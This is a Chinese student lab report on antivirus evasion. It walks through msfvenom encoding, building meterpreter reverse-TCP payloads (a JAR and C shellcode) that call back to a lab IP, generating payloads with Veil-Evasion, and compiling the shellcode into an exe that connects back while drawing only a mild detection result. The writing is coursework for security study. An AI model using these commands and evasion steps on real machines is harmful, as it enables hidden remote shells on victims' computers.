20155217《网络对抗》Exp03 免杀原理与实践

实践内容



- 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧。

- 通过组合应用各种技术实现恶意代码免杀(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图)。

- 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本。

正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧

- 首先先把上次的后门放在virscan.org上检测一下(有些需要重命名才能检测)。

- 发现查杀率还是比较高的。

- 尝试使用msf进行多次编码,但发现编码次数再多,也没什么实质性的变化,均不能实现免杀。

- 生成jar

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.199.137 lport=5217 x> ydshell.jar - 下载并安装



veil-evasion。这个过程出现的各种错误让人崩溃= =,这里推荐安装教程和使用教程!是亲亲杜可欣同学推荐的,用过的人都说好!



- 打开

tools/Veil/,运行Veil.py成功。



- veil启动后,依次输入:

use python/meterpreter/rev_tcpset LHOST 192.168.199.137generate- Please enter the base name for output files (default is ‘payload‘):

veil5217 - 选择

1



- 发现并不能生成Python语言的可执行文件QAQ。

- 于是和很多同学一样,换了一个语言

use c/meterpreter/rev_tcp.py,重复上面的操作,发现很是ok,可以生成可执行文件啦。



- 把Veil生成的小程序放在Win10下,被马上发现了= =。

- 再把它放在网站上扫描一下,结果...唉。



利用shellcode编程实现免杀





- 首先关闭win10防火墙和杀毒软件,ping通,可以回连成功。



- 使用

msf生成一个C语言格式的shellcodemsfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.199.137 LPORT=5217 -f



- 尝试使用交叉编译,但结果无法运行。



- 在win10中下载VS并安装,选择

桌面C++开发,继续安装。 - 把shellcode写成

c文件,编译生成的exe文件存放在Debug文件夹里。

- 尝试回连,成功。

- 生成的exe文件放在网站上检测一下(竟然只是警惕而已哎)。